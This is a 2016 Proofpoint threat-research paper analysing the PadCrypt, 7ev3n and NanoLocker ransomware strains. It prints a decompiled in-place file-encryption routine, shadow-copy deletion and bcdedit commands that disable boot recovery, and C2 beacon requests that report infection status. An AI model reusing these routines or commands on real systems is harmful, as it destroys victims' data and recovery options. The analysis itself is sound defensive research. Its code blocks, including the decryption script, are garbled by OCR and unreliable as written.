# proofpoint

# **All Your Data Are Belong To Us** New Ransomware Becomes the Hello World of Malware in 2016

Author: Aleksey F; Proofpoint Staff

### **Introduction**

Since the end of 2015, Proofpoint researchers and our colleagues from other security companies observed new strains of ransomware, including the widely publicized Radamant and the less known Ransom32. In this paper, we analyze several new ransomware strains including PadCrypt, 7ev3n, NanoLocker, MVP Locker, and SD Crypt that have either not been publicized before or for which we have performed additional analysis. While each of these has unique features, we found common threads among the projects that point to some interesting trends in ransomware this year:

- Most of these projects are written by individual malware authors/groups and are likely not for sale on underground markets
- The influx of new, poorly-designed ransomware may be an indication that aspiring malware writers just getting into the game are inclined to start with ransomware
- Flaws in the ransomware that could allow decryption under the right conditions are not uncommon, lending further credence to the theory that authors may be inexperienced
- Authors are experimenting and innovating with features such as Command and Control (C2), communication over Bitcoin payment public comments, and implementation of a customer support chat feature into the malware

For reference, relevant IOCs for all ransomware described in this paper are listed at the end of the document.

# **PadCrypt**

PadCrypt is a ransomware first seen on January 18th, 2016, delivered via spam email with URLs leading to compressed executables. The malware consists of several individual components: a downloader, the main module, and an uninstaller. The success rate of the actor spreading it appears to be minimal, with only a few recent Bitcoin transactions posted to the 12FdxBaByhVvdAs1nsEtKzJ9c4tv4yP9EE address since January 11th, 2016. The most interesting feature of the malware, though, is the included "Help and Support" feature that allows infected users to chat with the malware distributor from within the malware.





# **PadCrypt Downloader Module**

The PadCrypt downloader internally refers to itself as "PadC\_Downloader". It is written in .NET and obfuscated with DeepSea 4.1. It's functionality is to download the hardcoded payload from a URL such as hxxp://shabanstore[.]com/ system/var/package.pdcr. The payload is typically named package.pdcr but saved on the filesystem as %APPDATA%\ Microsoft\package\_pdf\_install.exe. The downloader then executes it as a new process with CreateProcessInternal and ShellExecuteEx APIs and exits without deleting itself.



*Figure 2: Since the code is compact we show the important API calls as recorded by our sandbox instead of static analysis*

## **PadCrypt Main Module**

The main PadCrypt executable uses the name "Cryptowall" internally. Perhaps the author started off writing a Cryptowall clone and then changed his or her mind about the name. This module performs actions typical of most ransomware such as encrypting files and deleting shadow copies to prevent restoration of the files ("vssadmin delete shadows /for=" command). The main module performs the following network communication:





| Request         | Explanation                                                                        |
|-----------------|------------------------------------------------------------------------------------|
| package pdcr    | Main module downloads a copy of itself, possibly looking for a version update      |
| unistl.pdcr     | Main module downloads PadCrypt uninstaller, used to allow the user to remove       |
|                 | registry keys and files associated with PadCrypt when the ransom time expires      |
| pfix pdcr       | Download of PadCrypt standalone decrypter binary. After the infected user pays,    |
|                 | s/he can use this program to attempt to decrypt the files at any time. This binary |
|                 | is downloaded along with the keys after successful payment                         |
| hello.php       | First request sent to C2 server, where the "request" parameter specifies the       |
|                 | unique user id that is generated by taking the md5 hash of first network interface |
|                 | and machine name. The server response specifies the ransom price point. AES-       |
|                 | 256 encryption key, and the IV, sent in the clear                                  |
| update php      | Request sent after encryption is finished; it specifies how many files were        |
|                 | encrypted in "files" parameter                                                     |
| getimg php      | Request to download an image from the server to be set as the Desktop              |
|                 | background                                                                         |
| send.php        | When the user chooses to pay, for example with Bitcoin, PadCrypt uses              |
|                 | send php to submit to the server the payment transaction id, as specified by the   |
|                 | infected user                                                                      |
| reply php       | The program polls the server for potential replies to the payment submission,      |
|                 | performed with send php.                                                           |
| loadchat.php.   | The owner of the infected machine may decide to send a chat via the "Help and      |
| sendmessage.php | Support". These PHP files are involved during message transmission                 |

*Figure 4 Table detailing the purpose of each URI query*



*Figure 5: Server response to the hello.php request includes the clear-text AES256 key and IV used for encryption*

PadCrypt encrypts files with the AES256 key and IV that was provided by the server in the hello.php response. The malware creates a temporary file with the same name and .enc extension when a file is encrypted. The original file is then removed and the temporary file renamed to original. The list of encrypted files is stored in the registry key HKCU\ Software\PadCrypt\Files\ or, alternatively, in the %APPDATA%\PadCrypt\files.txt file. All files to in the following directories are encrypted:

- %USERPROFILE%\Desktop
- %USERPROFILE%\Downloads
- %USERPROFILE%\My Documents
- %USERPROFILE%\Pictures
- %HOMEDRIVE%\ (for example C:\)
	- Excluded : Users | NVIDIA | Intel | Documents and Settings | Windows | Program Files | Program Files (x86) | System Volume Information | Recycler | ProgramData | PerfLogs | Config.Msi | \$Recyle.Bin
- All connected external drives

```
private void method 1(string filename)
甴
          ł
             try
₿
              €
                 FileStream fileStream = new FileStream(filename, FileMode.Open, FileAccess.Read);
                 FileStream fileStream2 = new FileStream(filename + ".enc", FileMode.Create, FileAccess.Write);
                  this.aesCryptoServiceProvider 0.KeySize = 256;
                  this.aesCryptoServiceProvider 0.BlockSize = 128;
                  this.aesCryptoServiceProvider_0.Key = this.input_bytes1;
                  this.aesCryptoServiceProvider 0.IV = this.input bytes2;
                  ICryptoTransform transform = this.aesCryptoServiceProvider 0.CreateEncryptor();
                 CryptoStream cryptoStream = new CryptoStream(fileStream2, transform, CryptoStreamMode.Write);
                 byte[] array = new byte[fileStream.length];fileStream. Read(array, 0, array. Length);
                 cryptoStream.Write(array, 0, array.Length);
                 cryptoStream.Close();
                 fileStream.Close();
                 fileStream2.Close();
                 File.Delete(filename);
                 File.Move(filename + ".enc", filename);
             Τ.
             catch
Ų
              €
              ł
          ł
```
*Figure 6: Files encrypted with AES256 symmetric key encryption*

The owner of the infected machine may decide to send a chat to the "Help and Support". The chat requests do not appear to be monitored live but eventually the infected user may receive a response to the query. When the chat window is opened, a loadchat.php query is generated. When the user actually types a message, it is sent with the sendmessage. php URI path. Chats sent by the user are also stored in the registry in keys such as HKCU\Software\PadCrypt\Chat\ message-<n>



Figure 7: Chatting with the malware author

| Registry Editor                                     |                   |             | 72<br>e<br>$\overline{\phantom{0}}$<br>25             |  |  |  |
|-----------------------------------------------------|-------------------|-------------|-------------------------------------------------------|--|--|--|
| View Favorites Help<br>File<br>Edit                 |                   |             |                                                       |  |  |  |
| MozillaPlugins                                      | A.<br>Name        | <b>Type</b> | Data                                                  |  |  |  |
| Netscape<br>$\rightarrow$ $\cdots$                  | ab (Default)      | REG_SZ      | (value not set)                                       |  |  |  |
| <b>ODBC</b><br>$\triangleright$ $\cdot$             | ab message-1      | REG_SZ      | 21:52:20 (You): :/                                    |  |  |  |
| PadCrypt                                            | ab message-2      | REG_SZ      | 21:52:44 (You): how to get files back?                |  |  |  |
| Chat<br><b>Files</b>                                | ab message-3      | REG SZ      | 22:25:03 (You): Thats very expensive                  |  |  |  |
| :<br><b>Policies</b><br>D - 1                       | ab message-4<br>름 | REG SZ      | 22:26:02 (You): I would like to send you 0.75 bitcoin |  |  |  |
| Sysinternals                                        |                   |             |                                                       |  |  |  |
| SysProgs<br>$\triangleright$ $\cdot$ $\blacksquare$ |                   |             |                                                       |  |  |  |
| Telerik<br>$\triangleright$ $\cdot$ $\cdot$         | ÷<br>∢            | m.          |                                                       |  |  |  |
| Computer\HKEY_CURRENT_USER\Software\PadCrypt\Chat   |                   |             |                                                       |  |  |  |

Figure 8: Chat history stored in the registry

Once the user pays, the files are decrypted using the AES key and the IV that are again passed from the server to the infected computer. The AES key and the IV are saved in %APPDATA\PadCrypt\data.txt These keys do not appear to be stored anywhere on the infected computer until the infected user pays. Additionally, a utility called "fix.pdcr" is downloaded from C2 and saved on the Desktop as "PadCrypt File Repair.exe". The user can run this utility any time to attempt to perform decryption again.

#### **Threat Insight** | All Your Data Are Belong To Us 6

It is worth emphasizing that the keys to encrypt and decrypt user files are passed in the clear over the network at the beginning of infection (in addition to after the user pays). This is a vulnerability that can allow us to get back the files if we manage to capture the network communication. We created the script below to do just that. It can easily be modified to take a list of files and decrypt them instead of working on an individual file.

```
import sys
from Crypto.Cipher import AES
# Keys from hello.php response
key = "ZkaDX) G05} | Yo6:zNad?0kOdw@`*Wx"
iv = "FXiBk, FYSv!TR#! +"unpad = lambda s : s[:ord(s[len(s)-1)])with open(sys.argv[1], 'rb') as f:
       enc data = f.read()cipher = AES.new(key, AES.MODE_CBC, iv )
clear = unpack(cipher.decript( enc data))with open(sys.argv[1]+".dec", 'wb') as f:
       f.write(clear)
```
Additionally it may be possible to recover the IV and the AES from PadCrypt memory. After they are initially downloaded from the server (during the encryption process), they are passed around in local variables, but no attempt is specifically made to make sure they do not appear anywhere in memory. Hence, when program continues running, this memory may be reclaimed by the memory manager and overwritten. However, we were able to find the IV and parts of the AES key even days after infection in program memory. This serves as a reminder of one of the Incident Response best practices – do not shut down the infected machine as critical evidence in memory may be lost. Instead, simply remove the infected machine from the network as quickly as possible.

### **7ev3n**

A new ransomware variant has been making small rounds recently, self-named '7ev3n'. While the major function of this malware is to extort payment from a victim due to the encryption of files, this malware also has functions designed to render the infected machine useless after it executes. Of note, the ransom is incredibly high compared to other ransomware variants. The price for decryption in observed samples has been as high as 13 BTC, which is nearly \$5,000 USD at current exchange rates. Additionally, the authors of this ransomware threaten to publish encrypted files publically in the event the ransom is not paid. Thus, even for individuals and organizations that maintain regular backups, making decryption unnecessary, there is still an incentive to pay the ransom.

Filetypes 7ev3n will look to encrypt are:

.dbf | .arw | .txt | .doc | .docm | .docx | .zip | .rar | .xlsx | .xlsb | .xlsm | .pdf | .jpg | .jpeg | .sql | .mdf | .accd | .accdb | .mdb | .odb | .odm | .ods | .odp

Files encrypted by the 7ev3n ransomware will have an extension of ".R5A". The author claims once the BTC ransom has been paid to the provided BTC wallet address, the file decryption process will begin and may take several hours.



*Figure 9: 7ev3n displays the ransom screen after infection is complete*

### **7ev3n Dropper**

An unnamed dropper for 7ev3n has been identified which will infect systems with 7ev3n. It simply makes a request to the Command and Control (C2) server to download a file named 'sys.exe' which is placed in the %AppData%\Roaming\ directory. The dropper deploys a batch file (bcd.bat) which performs cleanup tasks before the main payload is executed. Once 'sys.exe' is downloaded, it is renamed to 'system.exe' and the dropper binary and original bcd.bat file are then removed from the victim machine.





#### **7ev3n Main Module**

After this is completed, the main payload (system.exe) will begin running. The created and dropped files will reside in the %APPDATA% \Local\ directory on the infected system. Initially, the malware will begin by setting the infected machine up to be 'locked' upon startup. The ransomware begins by writing several new Registry Keys in charge of establishing persistence for the "system.exe" binary, as well as modifying certain settings such as keyboard functions. Additionally, it creates a batch script and schedules it to run. The batch file disables several recovery functions at boot time using BCDEdit. This is designed so that when the machine is rebooted, the user is unable to use the machine. At the same time, 7ev3n creates a Bitcoin wallet specifically for the user via the blockchain.io API over HTTPS/443. The request is: https://blockchain.info/api/receive?method=create&address=[Bitcoin Address]&callback=http://c.e.

Contents of bcd.bat

bcdedit /set {current} bootems no bcdedit /set {current} advancedoptions off bcdedit /set {current} optionsedit off bcdedit /set {current} bootstatuspolicy IgnoreAllEailures bcdedit /set {current} recoveryenabled off del %0

The infected system will make a request to the C2 identifying the infected system. The request includes a unique User-Agent of "Internet Explorer" and URI string including OS information and whether or not the infected machine has admin rights. Next, it immediately begins iterating through user directories searching for files to encrypt. Once a file matching the targeted file types is found, it is overwritten with encrypted data and renamed to \*.R5A where "\*" is a number referring to the order in which files are encrypted. For example, the first encrypted file will be "1.R5A", the second will be "2.R5A", and so on. After the malware iterates through folders encrypting files, it will set a Registry Key of 'crypted' and make a second request to the C2 server identifying the files have been encrypted.

GET /news/gate.php?RIGHTS=admin&WIN=win%207&ID=888 HTTP/1.1 User-Agent: Internet Explorer Host: jaster.in

HTTP/1.1 200 OK Date: Fri, 29 Jan 2016 01:01:14 GMT Server: Apache/2.2.22 (Debian) X-Powered-By: PHP/5.4.45-0+deb7u2 Vary: Accept-Encoding Content-Length: 0 Content-Type: text/html

*Figure 11: Initial C2 Beacon of 7ev3n*

```
GET /news/gate.php?SSTART=true&CRYPTED_DATA=6&ID=888 HTTP/1.1
User-Agent: Internet Explorer
Host: jaster.in
HTTP/1.1 200 OK
Date: Fri, 29 Jan 2016 01:02:12 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u2
Vary: Accept-Encoding
Content-Length: 4
Content-Type: text/html
```
### here

*Figure 12: Second C2 beacon, after files have been encrypted*

At this point, 7ev3n creates a recovery instruction file called "FILES BACK.txt" on the Desktop, which simply states: "hello your files has been encrypted. for decrypt contact: JulyCezar1001[@]mail[.]com". After that, we see the "shutdown" command issued to the machine, thus ensuring the machine is locked upon the next startup with files also encrypted. Once the machine has rebooted, a full screen image of the ransom note is present on the machine. It disables the keyboard and mouse while in full screen, rendering the victim machine "useless" until the payment is made, files are decrypted, and the machine is restored. Bleeping Computer compiled a short write up which includes some direction on what to do if you are infected with the 7ev3n ransomware.

Overall, this variant of ransomware is much more sinister than most other ransomware variants in the wild. Between an incredibly large ransom to recover files, a threat to make encrypted files public, and a lockout of the system, 7ev3n includes developments unseen in previous ransomware variants.

## **NanoLocker**

NanoLocker is a ransomware first seen on December 28th, 2015, delivered via spam email with URLs. This ransomware uses an interesting C2 protocol – Bitcoin public comments. Files are encrypted with an AES256 key generated on the infected machine. The key is then encrypted with an RSA public key hardcoded into the malware. The user submits this hardcoded value as a comment along with the Bitcoin payment. If the attacker likes the payment, he responds with a small payment back, and a comment which contains the decryption key. This encryption algorithm is secure, except for a short window of time where the AES key is stored in cleartext in the file lansrv.ini during encryption of files.

Another interesting aspect of this malware is that it pings the hardcoded IP address 52.91.55[.]122 at the beginning of infection where the ICMP payload value is the Bitcoin address. At the end of infection, it pings the same IP address again with a Bitcoin address and the number of files infected as ICMP data.

